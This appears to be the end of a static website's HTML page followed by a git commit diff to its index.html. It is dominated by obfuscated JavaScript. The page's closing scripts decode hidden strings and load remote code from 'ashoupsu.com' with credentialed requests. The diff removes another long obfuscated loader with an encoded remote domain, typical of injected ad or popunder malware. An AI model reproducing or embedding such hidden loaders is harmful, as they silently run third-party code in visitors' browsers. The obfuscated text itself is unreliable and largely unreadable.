16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+A:+.F:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('ashoupsu.com',4658229,new XMLHttpRequest(),document.createElement('script'),_fajhte)</script>
   </body>
 </html>



==== commit ce3b7d90: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -642,7 +642,8 @@
       crossorigin="anonymous"
     ></script>
     <script src="script.js"></script>
-    <scri data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4658228,t.v=4658227,t.w=0,t.h=0,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.S='Ly9ybmRoYXVudGVyYW4uY29tLzQwMC80NjU4MjI4',t.k=2,t.A=$.Ix*1636867159,t.P='1X@|M7iTsN6m',t.M='wmmvu0ye',t.T='u71',t.B='6r5vf0ywoq0',t.I='_zbjjfca',t.N='_oysuaq';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bx;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.z[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cH):($.BC,u.H)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bE]()!==n&&e[$.ax](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bG;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fI]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cE;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.ax](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fi,$.fh,$.Da,u,$.fy,d[$.Cb][$.am][$.cb][$.cj]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bo](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bE]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.ax](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.am][$.cb][$.cj]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.ev);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cB](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bi]($.BC)*e;break;case $.BC:var e=M[$.fI](r+$.x,$.Gb);break;}}},$.ec)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bi]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bd*i[$.Ei]%$.ch,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cB](function(n,t){return(n<<$.GI)-n+t[$.bi]($.BC)&$.ch;},$.BC);},t.H=function(){return[i[$.Bl],$.al][$.ah]($.cH);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.di]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.di]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=M[$.Jm](c[$.Hm](m)[$.dI]()/$.GJ)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dn](function(n){return n[$.fb]($.fd);}),u=e[$.Hm](l)[$.bE](),o=new P(u)[$.ed]()[$.Hm](w),i=o[$.dI](),c=o[$.dI]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case 